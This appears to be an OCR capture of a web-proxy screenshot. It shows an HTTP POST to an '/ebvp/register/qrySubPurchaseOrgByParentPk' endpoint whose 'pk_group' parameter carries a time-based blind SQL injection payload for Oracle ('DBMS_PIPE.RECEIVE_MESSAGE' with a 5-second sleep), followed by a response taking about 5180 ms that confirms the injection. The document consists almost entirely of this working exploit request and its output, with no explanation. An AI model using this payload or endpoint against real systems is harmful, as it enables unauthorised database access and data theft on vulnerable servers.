 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /ebvp/register/qrySubPurchaseOrgByParentPk HTTP/1.1
2 Host: ? 隐私模式 :888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Content-Length auto : 57
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: JSESSIONID=1D592C4E33917623C36CAF16FBB4F710.ncServer
9 Connection: keep-alive
10
11 pk_group=1' AND 1337=DBMS_PIPE.RECEIVE_MESSAGE('any', 5)--
2bytes / 5180ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=30ACAA0DA338D538D9E09DB5C5575D93.server; Path=/ebvp/; HttpOnly
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 10 Nov 2026 15:03:32 GMT
7 Content-Length auto : 2
8
9 []